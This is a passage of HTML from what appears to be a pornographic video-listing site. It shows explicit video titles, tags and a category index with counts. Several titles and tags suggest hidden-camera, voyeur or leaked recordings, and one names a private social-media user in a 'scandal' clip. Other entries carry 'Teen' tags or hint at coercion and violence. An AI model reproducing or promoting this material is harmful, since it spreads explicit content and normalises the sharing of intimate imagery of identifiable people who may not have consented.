                                    <span class="thumb-duration">360710</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>&nbsp;<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>&nbsp;<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>&nbsp;<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>&nbsp;<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2853533231904459115/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="2799c95b1270096b" src="/thumbs/115/2853533231904459115_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil Girl Fucked by Her Would be Husband - Hindi Roleplay Sex at Outdoor</span>
                                    <span class="thumb-duration">31052</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/6395559143742696240/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="58c19727f6c8eb30" src="/thumbs/240/6395559143742696240_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">.com - punjabi indian wife giving her man a blowjob and taking cum inside her mouth</span>
                                    <span class="thumb-duration">29430</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/5095650803321479890/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="46b763685f6922d2" src="/thumbs/890/5095650803321479890_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">PAKISTANI TIKTOKER zernab clip scandal</span>
                                    <span class="thumb-duration">87224</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942640519535589/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10ee695be5" src="/thumbs/589/3824942640519535589_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Hot Couple Hotel Hardcore Sex - Indian Sex</span>
                                    <span class="thumb-duration">511</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734928482101/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9e7ee6f35" src="/thumbs/101/2705852734928482101_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian bf and gf fucked when no one in home</span>
                                    <span class="thumb-duration">423246</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/4128824/mature/popular/1/" target="_self">mature</a>&nbsp;<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>&nbsp;<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734263153547/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9c046538b" src="/thumbs/547/2705852734263153547_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi Housewife Fingering - CamForPorn.com - 2 min</span>
                                    <span class="thumb-duration">58596</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637311100401/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed102f2c85f1" src="/thumbs/401/3824942637311100401_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">VID-20121213-00019.3GP</span>
                                    <span class="thumb-duration">12882</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1716546147496621715/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="17d265a06219f693" src="/thumbs/715/1716546147496621715_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Daft Girl fucked by her servent Hindi hindi, film on red</span>
                                    <span class="thumb-duration">30285</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856898342170763/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c751fc55308b" src="/thumbs/763/1892856898342170763_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Boss fucks his Young Secretary</span>
                                    <span class="thumb-duration">22563</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856894940059616/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c751318d17e0" src="/thumbs/616/1892856894940059616_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Pakistani phudi</span>
                                    <span class="thumb-duration">229460</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852733538314577/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb995122951" src="/thumbs/577/2705852733538314577_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Bhabhi kissing</span>
                                    <span class="thumb-duration">48250</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1426482548704345346/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="13cbe251f9d0fd02" src="/thumbs/346/1426482548704345346_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Arab couple fuck She not have enough money for a apartment and she</span>
                                    <span class="thumb-duration">80</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/5735824282123285920/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="4f99bdcb7e04b5a0" src="/thumbs/920/5735824282123285920_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Candid Desi Pakistan Tamil Compilation</span>
                                    <span class="thumb-duration">116848</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/3342392/desi/popular/1/" target="_self">desi</a>&nbsp;<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>&nbsp;<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>&nbsp;<a href="/en/category/3604536/tamil/popular/1/" target="_self">tamil</a>&nbsp;<a href="/en/category/6160440/voyeur/popular/1/" target="_self">voyeur</a>
                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1426482547918983336/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="13cbe251cb0150a8" src="/thumbs/336/1426482547918983336_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Arab girl anal first time Operation Pussy Run </span>
                                    <span class="thumb-duration">251</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3563500562119287328/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="317418e18a066220" src="/thumbs/328/3563500562119287328_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Lucknow College Babe Boobs - Movies. video2porn2</span>
                                    <span class="thumb-duration">46251</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731049169042/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb900b4d092" src="/thumbs/42/2705852731049169042_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Malay enjoy14klu nak mail kt homeservices15add yahoo dot com</span>
                                    <span class="thumb-duration">453571</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/13451023485201701212/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="baaba297dce2595c" src="/thumbs/212/13451023485201701212_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">pakistani aunty sex</span>
                                    <span class="thumb-duration">21298</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3015663013707075679/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="29d9c988864b505f" src="/thumbs/679/3015663013707075679_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Pakistani College Couple Sex - Movies. video3porn3</span>
                                    <span class="thumb-duration">114954</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1426482546011235075/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="13cbe251594b6303" src="/thumbs/75/1426482546011235075_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Fun Times With Pussy Massage</span>
                                    <span class="thumb-duration">97</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852733592880322/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb99852c4c2" src="/thumbs/322/2705852733592880322_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mallu</span>
                                    <span class="thumb-duration">40737</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852732348542207/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb94e27acff" src="/thumbs/207/2705852732348542207_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Housewife fucking boss cheating husband</span>
                                    <span class="thumb-duration">3375</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856895908863375/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c7516b4bdd8f" src="/thumbs/375/1892856895908863375_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Kerala office very cute girls with boss - hotcamgirls.in  </span>
                                    <span class="thumb-duration">194723</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/8401009411954197941/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="7496618cba3e45b5" src="/thumbs/941/8401009411954197941_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi Boss Sucking - Movies.</span>
                                    <span class="thumb-duration">7571</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/5540180765062189755/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="4ce2ad0d7cfbd2bb" src="/thumbs/755/5540180765062189755_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Ariella Ferrara & India Summer Jump on Jordi's Johnson</span>
                                    <span class="thumb-duration">35417</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942640712032124/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10f9e29f7c" src="/thumbs/124/3824942640712032124_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Goa Student Fucked by Bus Driver</span>
                                    <span class="thumb-duration">67478</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>&nbsp;<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>
                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1276243212097256978/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="11b62070880f7e12" src="/thumbs/978/1276243212097256978_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Bhabhi Flashing Boobs - Movies.</span>
                                    <span class="thumb-duration">119</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852733303520323/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb987137c43" src="/thumbs/323/2705852733303520323_0.v1527679920"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Outdoor Sex</span>
                                    <span class="thumb-duration">19376</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/16236055439814992905/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="e1520e6673b8a409" src="/thumbs/905/16236055439814992905_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">rodrigo caught fucking two pretty local african black with vagina sisters farming in public he almost k. them with his big cock</span>
                                    <span class="thumb-duration">40071</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/4214349968914701728/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3a7c60f7d856dda0" src="/thumbs/728/4214349968914701728_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Pregnant Desi Step Mom fucked in ass and pussy by the servant</span>
                                    <span class="thumb-duration">21253</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/4128824/mature/popular/1/" target="_self">mature</a>&nbsp;<a href="/en/category/3342392/desi/popular/1/" target="_self">desi</a>&nbsp;<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>&nbsp;<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942638656494729/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed107f5d9c89" src="/thumbs/729/3824942638656494729_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">VID-20170805-WA0000</span>
                                    <span class="thumb-duration">94734</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731904561878/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb933b112d6" src="/thumbs/878/2705852731904561878_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi Indian muslim girl hand job in outside Hidden cam</span>
                                    <span class="thumb-duration">41901</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/12087530704077099292/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="a7bf89220424911c" src="/thumbs/292/12087530704077099292_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Retro Mallu Classic 18 Miss Shilpa   Indian BEAUTIFUL ROMANTIC SCENES   Glamour Scenes 1   Spicy Movie   H</span>
                                    <span class="thumb-duration">135</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731621257643/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb922ce31ab" src="/thumbs/643/2705852731621257643_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Cute Indian Girl Showing Her Boobs and Pussy</span>
                                    <span class="thumb-duration">29486</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731578824219/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb92046b61b" src="/thumbs/219/2705852731578824219_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tight shaved asian pussy fucked by white cock</span>
                                    <span class="thumb-duration">42711</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731523095222/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb91cf45ab6" src="/thumbs/222/2705852731523095222_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Old Aunty sex with lover, desi aunty sex room</span>
                                    <span class="thumb-duration">21348</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
 
                </div>
                <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next"></a>                
                </div>
                <div class="promo">
                    <div class="promo-item">[#BANNER_CATEGORY_250_e1#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e2#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e3#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e4#]</div>
                </div>
                <h2 class="title">All Categories</h2>
                <div class="categories">
                    <div class="letter-wrap">
                        <span class="letter"></span>
 <a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">7948</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2590</span></a>
<a href="/en/category/3/Arab/popular/1/" target="_self"><span class="category-title">Arab</span><span class="category-count">3392</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">2846</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">2153</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="category-title">Asslick</span><span class="category-count">139</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="category-title">Aunty</span><span class="category-count">2331</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">1716</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">257</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="category-title">Babe</span><span class="category-count">2852</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="category-title">Bangladeshi</span><span class="category-count">878</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="category-title">Bengali</span><span class="category-count">957</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="category-title">Bhabhi</span><span class="category-count">2650</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="category-title">Big Ass</span><span class="category-count">1782</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1702</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">3335</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="category-title">Bisexual</span><span class="category-count">242</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="category-title">Black</span><span class="category-count">1370</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">4956</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="category-title">Bollywood</span><span class="category-count">880</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="category-title">Boobs</span><span class="category-count">2234</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="category-title">Cartoon</span><span class="category-count">32</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="category-title">Casting</span><span class="category-count">196</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="category-title">Celebrity</span><span class="category-count">250</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="category-title">Close Up</span><span class="category-count">226</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="category-title">College</span><span class="category-count">1530</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="category-title">Compilation</span><span class="category-count">272</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">1062</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">608</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">1287</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="category-title">Deepthroat</span><span class="category-count">600</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="category-title">Delhi</span><span class="category-count">600</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="category-title">Desi</span><span class="category-count">8273</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">790</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">118</span></a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span class="category-title">Egypt</span><span class="category-count">311</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="category-title">Erotic</span><span class="category-count">1132</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="category-title">Face Sitting</span><span class="category-count">30</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="category-title">Femdom</span><span class="category-count">133</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">941</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">94</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="category-title">Footjob</span><span class="category-count">109</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">721</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="category-title">Glasses</span><span class="category-count">56</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="category-title">Gloryhole</span><span class="category-count">12</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">121</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">1348</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1545</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">4366</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">17</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="category-title">High Heels</span><span class="category-count">65</span></a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span class="category-title">Hijab</span><span class="category-count">1342</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="category-title">Hindi</span><span class="category-count">1843</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">3122</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="category-title">Indian</span><span class="category-count">25034</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">1414</span></a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span class="category-title">Iraq</span><span class="category-count">66</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">979</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="category-title">MILF</span><span class="category-count">6203</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="category-title">Massage</span><span class="category-count">1368</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="category-title">Masturbating</span><span class="category-count">711</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">3501</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="category-title">Mistress</span><span class="category-count">101</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="category-title">Mumbai</span><span class="category-count">616</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="category-title">Nepali</span><span class="category-count">327</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="category-title">Nipples</span><span class="category-count">402</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="category-title">Office</span><span class="category-count">406</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="category-title">Oiled</span><span class="category-count">205</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="category-title">Outdoor</span><span class="category-count">895</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="category-title">POV</span><span class="category-count">920</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="category-title">Pakistani</span><span class="category-count">1100</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="category-title">Panties</span><span class="category-count">244</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="category-title">Pantyhose</span><span class="category-count">580</span></a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self"><span class="category-title">Persian</span><span class="category-count">317</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="category-title">Pissing</span><span class="category-count">296</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="category-title">Pornstars</span><span class="category-count">1371</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">312</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="category-title">Public</span><span class="category-count">1170</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="category-title">Punjabi</span><span class="category-count">967</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="category-title">Retro</span><span class="category-count">209</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">712</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="category-title">Scandals</span><span class="category-count">51</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="category-title">Small Tits</span><span class="category-count">373</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="category-title">Smoking</span><span class="category-count">68</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="category-title">Softcore</span><span class="category-count">907</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="category-title">Solo</span><span class="category-count">375</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="category-title">Spanked</span><span class="category-count">110</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="category-title">Squirt</span><span class="category-count">470</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="category-title">Srilankan</span><span class="category-count">141</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="category-title">Stockings</span><span class="category-count">116</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="category-title">Strap-on</span><span class="category-count">47</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">120</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="category-title">Tamil</span><span class="category-count">3745</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="category-title">Teen</span><span class="category-count">4861</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="category-title">Telugu</span><span class="category-count">1098</span></a>
